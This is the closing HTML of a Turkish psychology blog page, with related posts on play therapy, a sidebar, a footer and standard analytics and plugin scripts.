                <div class="td-module-thumb"><a href="https://psikogozluk.com/oyun-terapisi-nedir-faydalari/"  rel="bookmark" class="td-image-wrap " title="Oyun Terapisi Nedir?" ><img class="entry-thumb" src="" alt="" title="Oyun Terapisi Nedir?" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/DALL%C2%B7E-2024-05-27-16.22.07-Children-engaged-in-a-play-therapy-session.-The-children-are-playing-with-various-toys-like-building-blocks-dolls-and-art-supplies-in-a-comfortable-.webp?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/DALL%C2%B7E-2024-05-27-16.22.07-Children-engaged-in-a-play-therapy-session.-The-children-are-playing-with-various-toys-like-building-blocks-dolls-and-art-supplies-in-a-comfortable-.webp?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/oyun-terapisi-nedir-faydalari/"  rel="bookmark" title="Oyun Terapisi Nedir?">Oyun Terapisi Nedir?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/kaygi-ve-oyun-terapisi-oyun-terapisi-uzerine-bir-kesif/"  rel="bookmark" class="td-image-wrap " title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif" ><img class="entry-thumb" src="" alt="" title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-Terapisi-ve-Kaygi.webp?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-Terapisi-ve-Kaygi.webp?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/kaygi-ve-oyun-terapisi-oyun-terapisi-uzerine-bir-kesif/"  rel="bookmark" title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif">Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/oyun-terapisi-yoluyla-cocuklarda-ofke-ve-saldirganlikla-mucadele/"  rel="bookmark" class="td-image-wrap " title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele" ><img class="entry-thumb" src="" alt="" title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-terapisi-ve-Ofke-Problemleri.webp?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-terapisi-ve-Ofke-Problemleri.webp?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/oyun-terapisi-yoluyla-cocuklarda-ofke-ve-saldirganlikla-mucadele/"  rel="bookmark" title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele">Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/yasama-guclu-baslangic-birey-ve-aile-dayanikliligi/"  rel="bookmark" class="td-image-wrap " title="Yaşama güçlü başlangıç: Birey ve Aile Dayanıklılığı" ><img class="entry-thumb" src="" alt="" title="Yaşama güçlü başlangıç: Birey ve Aile Dayanıklılığı" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/04/pexels-caleboquendo-3038369-scaled.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/04/pexels-caleboquendo-3038369-scaled.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/yasama-guclu-baslangic-birey-ve-aile-dayanikliligi/"  rel="bookmark" title="Yaşama güçlü başlangıç: Birey ve Aile Dayanıklılığı">Yaşama güçlü başlangıç: Birey ve Aile Dayanıklılığı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>SÖZLÜK</span></h4><form method="get" class="td-search-form-widget" action="https://psikogozluk.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Okudunuz mu?</span></h4>
		<ul>
											<li>
					<a href="https://psikogozluk.com/sinav-kaygisi-bir-problem-olmaktan-nasil-cikar/">Sınav Kaygısını Dengelemenin 4 Yolu</a>
									</li>
											<li>
					<a href="https://psikogozluk.com/dusmek-kalkmak-ve-yeniden-baslamak/">Düşmek, Kalkmak ve Yeniden Başlamak</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://psikogozluk.com/sinav-kaygisi-bir-problem-olmaktan-nasil-cikar/">Sınav Kaygısını Dengelemenin 4 Yolu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://psikogozluk.com/dusmek-kalkmak-ve-yeniden-baslamak/">Düşmek, Kalkmak ve Yeniden Başlamak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://psikogozluk.com/askin-matematigi-neden-asik-oluruz/">Aşkın Matematiği: Neden Aşık Oluruz?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://psikogozluk.com/oz-belirleme-kurami/">Öz-belirleme Kuramı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://psikogozluk.com/finansal-ozgurluk-icin-arzu-ile-ihtiyaci-nasil-ayiririz/">Finansal Özgürlük İçin Arzu ile İhtiyacı Nasıl Ayırırız?</a></li>
</ul></div>
</div>
</aside><aside class="td_block_template_1 widget widget_block"><a id="zl-url" class="zl-url" href="https://www.doktortakvimi.com/mucahit-emin-turk/psikolojik-danisma-ve-rehberlik/istanbul" rel="nofollow" data-zlw-doctor="mucahit-emin-turk" data-zlw-type="big_with_calendar" data-zlw-opinion="false" data-zlw-hide-branding="true" data-zlw-saas-only="false">Mücahit Emin Türk - DoktorTakvimi.com</a><script>!function($_x,_s,id){var js,fjs=$_x.getElementsByTagName(_s)[0];if(!$_x.getElementById(id)){js = $_x.createElement(_s);js.id = id;js.src = "//platform.docplanner.com/js/widget.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","zl-widget-s");</script></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bazen içine bakmak için de gözlüğe ihtiyaç duyabilirsin. * Yazılarımız, önerilerimiz, psikoeğitim programlarımız gibi gözlük işlevi görecek içerikler için çalışıyoruz.</span></h4>			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/psikogozluk/?hl=tr" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/psikogozluk" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-site-en-alt-ince-yer-container"><ul id="menu-site-en-alt-ince-yer" class="td-subfooter-menu"><li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1763"><a href="http://[contact-form-7%20id=2510%20title=İletişim%20formu%201]">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bütün Hakları Saklıdır                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6979564655a78
    -->

    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905376988099&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="020e7a3910"></span>
				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://psikogozluk.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.5.3' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
				z-index: 1500;
		}
		#tt_overlay {
				z-index: 1499;
		}
					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: solid 1px #000000;					color: #0a0a0a !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: solid 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#0a0a0a !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #161616}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905376988099","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://psikogozluk.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://psikogozluk.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173311534","post":"3289","tz":"0","srv":"psikogozluk.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173311534", "3289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://psikogozluk.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.5.3" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://psikogozluk.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.5.3" id="cm-purify-js-js"></script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#ffffff","foreground":"#161616","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/psikogozluk.com\/wp-admin\/admin-ajax.php","post_id":"3289","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_display_method":"","tooltip_box_position":"0","tooltip_on_click":"","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://psikogozluk.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.5.3" id="tooltip-frontend-js-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N68H87Z');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N68H87Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3289]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4b6f453d4f06'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'43175453'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'582'},
                    {'wp_alloptions_bytes':'623964'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'242557'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psikogozluk.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -406
content:
{"3289":221}